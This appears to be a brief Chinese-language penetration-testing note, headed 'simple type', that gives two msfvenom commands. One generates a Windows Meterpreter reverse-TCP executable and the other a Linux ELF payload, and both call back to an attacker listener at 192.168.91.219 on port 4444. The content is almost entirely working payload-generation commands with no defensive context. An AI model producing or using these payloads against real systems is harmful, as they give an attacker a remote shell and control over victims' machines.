 简单型
❖生成windows的payload
msfvenom -p windows/meterpreter/reverse_tcp
LHOST=192.168.91.219 LPORT=4444 -f exe
> shell.exe
❖生成linux的payload
msfvenom -p linux/x86/meterpreter/reverse_tcp
LHOST=192.168.91.219 LPORT=4444  -f elf
> shell.elf